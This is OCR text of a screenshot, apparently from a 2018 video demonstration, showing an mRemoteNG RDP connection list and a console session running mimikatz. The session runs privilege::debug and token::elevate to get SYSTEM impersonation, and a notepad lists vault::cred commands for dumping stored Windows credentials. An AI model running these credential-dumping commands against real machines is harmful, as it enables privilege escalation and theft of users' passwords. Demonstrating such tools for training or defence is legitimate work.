 mRemoteNG - confCons.xml - PC02_omali
ID: 487-560-3543
Stop Share
File View Tools Help
Connect:
RDP
Connections
DC01
PC01_tareq
PC01_omali
PC02_omali
PC02_tareq
Connections
DC01
PC01
PC02
PC01_omali
PC02_omali
PC01_tareq
PC02_tareq
Search
Config
Display
Name PC02_omali
Description
Icon mRemoteNG
Panel General
Connection
Hostname/IP 104.45.156.68
Username omali
Password ●●●●●●●●
Domain domain.com
Protocol
Protocol RDP
Name
This is the name that will be displayed in
the connections tree.
Notifications
Recycle Bin
x64
File Home
commands - N
File Edit Format
privilege::de
token::elevate
vault::cred
vault::cred /p
mimikatz 2.1.1 x64 (oe.eo)
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\omali\Desktop\x64
C:\Users\omali\Desktop\x64>mimikatz.exe
.#####. mimikatz 2.1.1 (x64) built on Jun 16 2018 18:49:05 - lil!
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
532 {0;000003e7} 1 D 18513 NT AUTHORITY\SYSTEM S-1-5-18 (04g,
Primary
-> Impersonated !
* Process Token : {0;00694da6} 4 F 7130577 DOMAIN\omali S-1-5-21-1961789967-3
4112837697-1108 (14g,24p) Primary
* Thread Token : {0;000003e7} 1 D 7207615 NT AUTHORITY\SYSTEM S-1-5-18
p) Impersonation (Delegation)
mimikatz #
5:48 PM
8/13/2018
2
8:48 PM